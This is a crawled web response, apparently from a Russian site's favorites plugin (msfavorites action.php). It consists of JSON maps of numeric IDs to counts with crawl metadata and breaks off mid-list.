1565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112266":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"86098":1,"107638":1,"64866":4,"89757":1,"90529":2,"9467":1,"92090":1,"17964":1,"2600":1,"244":2,"16766":1,"1235":1,"108584":3,"86865":1,"21109":1,"89425":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":3,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":1,"91942":3,"68758":1,"112397":3,"34599":1,"19331":1,"89492":1,"67926":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":1,"108943":1,"108941":1,"105949":1,"107612":1,"86224":1,"87077":1,"28372":2,"107560":2,"104188":1,"112224":1,"107922":1,"92212":1,"20370":1,"22528":1,"5402":1,"10713":2,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":2,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":1,"112249":1,"108575":1,"108684":1,"114355":1,"114333":1,"112321":2,"112324":1,"69072":1,"69402":2,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":3,"107785":1,"114324":1,"114305":1,"108885":1,"112344":1,"108926":1,"112300":1,"114523":1,"88933":3,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":2,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":1,"108343":2,"108875":1,"88829":1,"90443":1,"69343":1,"112295":1,"86732":1,"108477":3,"5941":2,"114924":2,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"68480":1,"108116":1,"105711":2,"108849":1,"90643":1,"68749":1,"107506":1,"29798":1,"17005":1,"115631":1,"115047":1,"115048":1,"89445":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":1,"86258":1,"115012":1,"69497":1,"112271":2,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"2434":1,"69501":2,"89027":1,"88522":3,"108567":2,"115705":1,"115706":3,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":2,"28271":1,"90506":1,"92392":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":1,"5654":1,"3589":1,"106026":1,"90564":1,"106181":1,"106184":2,"114922":1,"30200":1,"68261":1,"108317":1,"116008":2,"115951":1,"105946":1,"114551":2,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":1,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":2,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":2,"14552":1,"115809":1,"115811":2,"115846":1,"86073":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":2,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"112056":1,"11452":1,"67960":1,"116570":1,"115962":1,"104702":1,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"20107":1,"107580":1,"116230":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":1,"53753":1,"61229":1,"114926":1,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":2,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":2,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"112226":2,"92070":2,"18053":2,"18257":1,"26677":1,"117084":1,"117082":1,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":1,"107565":1,"12217":1,"88809":2,"117034":2,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"117209":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":2,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":1,"116645":1,"14647":1,"116663":1,"26493":1,"116882":1,"112577":1,"117177":2,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":1,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":4,"115960":1,"116158":1,"88835":4,"114973":3,"114974":1,"114975":1,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":2,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":2,"68426":1,"28000":1,"68429":1,"88859":1,"112436":3,"112435":1,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":1,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"27953":1,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":2,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":2,"108205":1,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":2,"114982":1,"89457":1,"107594":1,"92172":1,"86479":3,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":2,"116755":1,"115629":1,"112106":4,"108462":1,"108459":1,"108058":1,"91962":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"104623":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"69413":1,"116740":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":1,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":1,"5526":1,"118430":3,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"112760":1,"118863":2,"86110":1,"116143":1,"118485":1,"112352":2,"118838":1,"117506":1,"67621":1,"106000":1,"117226":1,"117380":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":1,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":3,"116006":1,"104896":2,"89392":1,"112558":1,"69568":1,"118760":1,"24022":1,"117335":2,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":1,"92208":1,"92215":1,"108442":1,"118515":2,"117501":2,"117502":1,"112673":2,"108704":1,"115946":1,"118595":2,"9187":3,"30296":1,"105076":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":2,"116813":1,"69175":1,"92023":1,"118965":2,"119004":1,"30294":1,"111886":3,"111987":2,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"105706":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"116535":2,"116108":1,"115002":1,"69249":1,"114469":1,"108521":3,"115822":2,"117008":1,"116694":1,"118615":1,"44743":1,"59612":1,"19565":1,"92369":1,"107446":1,"115740":2,"107603":1,"118365":2,"104871":1,"9665":3,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":1,"95763":1,"108700":1,"117274":1,"108564":3,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118923":1,"85792":1,"118457":1,"20376":1,"43098":1,"18757":1,"105109":1,"5987":1,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":2,"119302":1,"119295":1,"119294":1,"119207":2,"118765":1,"116720":1,"116770":2,"118751":1,"116759":2,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"112571":1,"116803":1,"118922":1,"69139":1,"112605":1,"18187":2,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":3,"117083":1,"118759":1,"119206":2,"119323":4,"119285":2,"26545":1,"119218":1,"119180":2,"119411":2,"119314":1,"86425":1,"108115":2,"13551":1,"24178":1,"118616":1,"118519":3,"119448":1,"112729":1,"63404":2,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"119296":1,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":2,"21447":1,"108264":1,"112641":1,"116679":1,"69246":1,"119382":2,"119383":2,"25972":1,"117239":1,"119400":2,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":1,"115858":1,"26194":1,"118483":2,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":1,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":1,"104769":1,"115607":1,"106062":1,"114473":1,"117236":2,"116090":1,"116345":2,"116843":1,"116171":1,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":1,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"12685":1,"119772":1,"25927":1,"348":2,"60886":1,"118479":1,"117077":1,"112739":1,"112758":1,"119457":1,"116609":1,"115764":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"63499":1,"115013":1,"89273":1,"112244":1,"90697":1,"116499":1,"118429":2,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":1,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":1,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"105208":2,"114401":1,"105350":1,"119235":1,"89641":1,"120234":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"119722":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"120491":1,"119598":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"118341":1,"66148":1,"90503":1,"108526":1,"100555":3,"107997":1,"116856":1,"119908":1,"120462":2,"27740":1,"119306":1,"120042":1,"120052":1,"116112":1,"112731":1,"120448":4,"108544":1,"120440":1,"118708":1,"119696":1,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"120800":1,"108406":1,"69130":1,"67916":1,"118614":1,"117293":1,"120784":1,"120742":1,"6580":1,"115767":2,"120431":1,"120603":1,"119459":1,"23855":1,"107748":1,"121123":1,"120865":2,"120866":2,"120629":1,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":1,"118626":1,"105859":1,"96184":1,"114968":1,"116156":1,"120817":2,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"10657":1,"12759":1,"120984":2,"119223":1,"112717":1,"104795":1,"117431":1,"117474":2,"119905":1,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"120990":1,"119880":1,"105669":1,"120685":1,"11293":1,"90454":1,"117210":1,"4144":1,"118217":1,"92541":1,"120723":1,"116290":2,"116251":3,"116252":2,"119249":1,"121911":1,"114552":1,"111504":1,"90598":1,"121125":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"112183":1,"89766":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"26290":1,"11908":1,"116144":1,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":2,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":1,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":3,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":3,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"16122":1,"116739":1,"92141":1,"121371":2,"22353":1,"121366":2,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"122499":1,"104897":1,"121432":1,"97907":1,"121150":2,"120187":1,"69478":2,"119726":1,"115957":1,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"119146":1,"116202":1,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"122013":1,"122049":1,"122048":2,"122059":1,"122072":1,"122074":1,"122078":1,"122081":1,"122530":1,"122452":1,"119557":1,"23094":1,"122590":2,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":2,"119827":2,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":1,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"122085":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":3,"122026":1,"106045":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":1,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":1,"23485":1,"17221":1,"26063":1,"106136":1,"121187":1,"92335":1,"116996":1,"120264":1,"116810":2,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":1,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":1,"122736":1,"117493":1,"115623":1,"116812":1,"119148":2,"121413":1,"69560":1,"121802":1,"116727":1,"71276":1,"121412":1,"116629":2,"71251":1,"105979":1,"120258":1,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":1,"106051":2,"120587":1,"123032":2,"69265":4,"108109":1,"112250":1,"122877":3,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":2,"27704":2,"116752":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"121332":1,"123074":1,"108660":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":3,"123185":2,"88632":2,"23004":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":2,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"122187":1,"104772":1,"15079":1,"121928":1,"119054":1,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":1,"112732":1,"123348":1,"92048":1,"112733":1,"112730":1,"121775":1,"108512":1,"89468":1,"114492":1,"88760":1,"110216":1,"123320":1,"117342":2,"23714":2,"122975":2,"122970":2,"123118":1,"122602":1,"117492":1,"122606":1,"122375":1,"69254":2,"112409":1,"123082":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"123064":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"123151":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"123717":1,"122341":2,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":1,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":1,"118313":1,"123229":1,"122984":1,"122637":1,"118488":1,"118577":1,"117513":1,"105862":1,"123287":1,"6651":2,"112685":1,"120859":1,"123017":1,"117408":1,"123777":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":2,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"123043":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"119256":2,"123789":1,"30405":1,"88708":1,"89927":1,"121463":1,"118368":1,"120453":1,"121897":1,"121208":1,"107733":1,"107581":1,"2150":1,"2263":1,"53802":1,"121333":2,"60302":1,"123953":1,"20923":1,"108646":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":1,"123909":1,"123683":1,"123897":1,"122181":1,"119344":2,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":2,"123018":1,"121471":1,"89473":1,"106029":1,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":1,"120979":3,"120837":1,"117461":1,"117068":2,"117104":1,"112400":1,"88595":1,"86867":1,"86245":2,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"119138":1,"123063":1,"124363":1,"124072":1,"122838":2,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":1,"119261":1,"118542":1,"124070":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"20665":1,"108690":1,"117174":1,"119971":1,"4407":2,"2204":1,"112358":1,"114268":2,"108125":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"123513":1,"123846":1,"18911":1,"119970":1,"123512":1,"117158":1,"124171":1,"120120":1,"120356":1,"114460":1,"112450":1,"115621":1,"116646":1,"120850":1,"120292":2,"120668":3,"120669":2,"120670":1,"68156":3,"116508":3,"122933":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":1,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"105324":1,"66142":1,"122935":2,"114391":1,"85583":2,"112428":2,"115775":1,"117481":2,"92187":1,"92163":1,"124242":2,"121853":1,"121379":1,"116332":1,"122624":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":1,"92074":1,"95247":1,"86380":1,"123923":1,"123922":1,"123916":1,"123915":1,"122847":1,"69414":1,"88853":1,"119191":1,"124251":1,"89316":1,"107731":1,"109997":1,"116998":1,"122798":1,"123301":1,"89302":1,"123951":1,"123886":1,"123774":1,"105885":2,"115964":1,"119914":1,"89579":1,"92303":1,"108158":1,"108451":1,"108823":1,"117180":1,"86052":2,"122995":1,"63491":1,"114915":2,"112088":1,"119487":1,"119512":1,"120263":1,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":1,"43329":1,"120636":1,"104261":1,"112434":1,"114990":1,"115782":1,"116660":1,"124233":1,"122822":1,"66500":1,"86230":1,"90548":1,"6130":1,"10129":1,"12181":1,"121005":1,"119711":1,"9674":1,"123566":2,"123848":2,"112563":1,"106071":1,"103561":1,"108427":1,"112395":1,"90417":1,"120036":1,"86734":1,"114892":1,"123412":1,"114399":1,"90441":1,"124383":1,"62679":1,"123635":1,"121337":1,"121429":1,"121442":2,"106069":1,"116507":1,"117161":1,"117173":1,"123399":1,"120635":1,"120628":1,"122878":1,"123559":1,"123563":1,"25779":1,"90685":2,"108070":2,"123917":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"117304":2,"68773":1,"4666":1,"4980":1,"114649":1,"104787":1,"124234":1,"86142":1,"16319":1,"123083":1,"92013":1,"124415":1,"91937":1,"124502":1,"108416":1,"10699":1,"105677":1,"115970":1,"119160":1,"90361":1,"23322":1,"64839":1,"121801":1,"69362":1,"118528":1,"119769":1,"120365":1,"123385":1,"124318":1,"66123":1,"92068":1,"114575":2,"116233":2,"116234":2,"116648":2,"124260":2,"124094":1,"124098":2,"124298":2,"124276":3,"124267":1,"124281":1,"124102":2,"86187":1,"114397":1,"105721":1,"123972":1,"10847":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"30458":1,"105887":1,"117036":1,"123356":1,"123357":1,"67911":1,"118651":2,"121769":1,"123932":1,"119082":1,"118978":1,"124277":1,"27783":1,"30215":1,"25731":1,"112290":1,"121114":1,"119251":1,"5992":1,"69348":1,"7793":1,"123255":1,"119358":1,"119449":1,"119132":1,"119192":1,"119021":1,"119032":1,"118671":1,"117398":1,"116808":1,"116178":1,"116197":1,"116136":1,"116149":1,"115660":1,"112430":2,"108314":1,"108313":1,"106794":1,"105696":1,"96774":1,"102834":1,"90379":1,"86113":1,"20740":1,"26230":3,"118603":1,"118212":1,"123933":1,"122789":1,"112411":1,"124380":1,"123602":1,"112461":1,"124645":1,"86684":1,"112429":1,"119202":1,"120686":1,"122811":1,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"88554":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":3,"85589":1,"108391":1,"118564":1,"116302":1,"123768":1,"106185":1,"108095":1,"112590":1,"121770":1,"105999":1,"121011":1,"4085":1,"123462":1,"124013":1,"124461":1,"114749":1,"114797":1,"123542":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"118658":1,"69152":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"116231":1,"63968":1,"9151":2,"642":1,"92138":1,"17801":1,"28248":1,"67965":1,"108068":1,"108113":1,"106159":1,"54089":1,"107595":1,"68220":1,"117227":1,"107701":1,"112387":1,"104528":1,"59167":1,"68224":1,"15028":1,"123698":1,"30272":1,"121079":1,"103633":1,"119301":1,"123020":1,"120722":1,"124023":2,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"26451":1,"27979":1,"90119":1,"101414":1,"117957":1,"122480":1,"124090":1,"112273":1,"122067":1,"124673":1,"122076":1,"18839":1,"88736":1,"107706":1,"104197":1,"123000":1,"118962":1,"121295":1,"12741":1,"121321":1,"120449":1,"120662":1,"124124":1,"124120":1,"124658":1,"116274":1,"119363":1,"99849":2,"106163":1,"112502":1,"112651":1,"112675":1,"112674":1,"112676":1,"123583":1,"124773":2,"124755":1,"124754":1,"122374":1,"66329":1,"123129":1,"123128":1,"117349":1,"124790":1,"124567":1,"123078":1,"123077":1,"123094":1,"123101":1,"123891":1,"60418":1,"105757":2,"124750":1,"122206":1,"118379":1,"121344":2,"86033":1,"28466":1,"69111":1,"108935":1,"118305":1,"124555":1,"122273":1,"124036":1,"121392":1,"124797":1,"124788":1,"114329":1,"124681":1,"123905":1,"112438":1,"88822":1,"27921":1,"124024":1,"112716":2,"123773":1,"89758":1,"104601":1,"122477":1,"123638":1,"116179":1,"123218":1,"107896":1,"107907":1,"114454":1,"115938":1,"120689":1,"124035":1,"124073":1,"121777":1,"121778":1,"122901":1,"9498":1,"53848":1,"22359":1,"85434":1,"88747":1,"117357":1,"122578":1,"122579":1,"23929":1,"123787":1,"119680":1,"116166":1,"124133":1,"122432":1,"120507":1,"8643":1,"53895":1,"123854":1,"122302":1,"123145":1,"112356":1,"105937":1,"124521":1,"124349":1,"112258":1,"69267":1,"92284":1,"121800":1,"105772":1,"106155":1,"68568":1,"92111":1,"108132":1,"119806":1,"119860":1,"120061":1,"123530":1,"123824":1,"124893":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1764983573914
body_size: 31813
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1764983573914","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13177":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":1,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":3,"11809":2,"1637":2,"2429":1,"933":2,"938":1,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":7,"5258":1,"2249":7,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":6,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":1,"9500":1,"9448":2,"9444":4,"10248":4,"10647":2,"10638":1,"10578":2,"1677":1,"1142":1,"631":4,"1211":6,"14160":2,"14158":3,"563":3,"6070":2,"5793":1,"2366":1,"966":5,"12008":4,"2377":4,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"11010":1,"5899":1,"5826":1,"5825":2,"5811":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":4,"9723":1,"5423":1,"2644":7,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":5,"6338":1,"6490":3,"7124":2,"12894":1,"2472":1,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":3,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":13,"13255":12,"13235":3,"13234":1,"13227":1,"11938":11,"11626":3,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":2,"13072":2,"13069":1,"13064":2,"13085":1,"13080":2,"13079":3,"12040":3,"7574":1,"1134":1,"13257":5,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469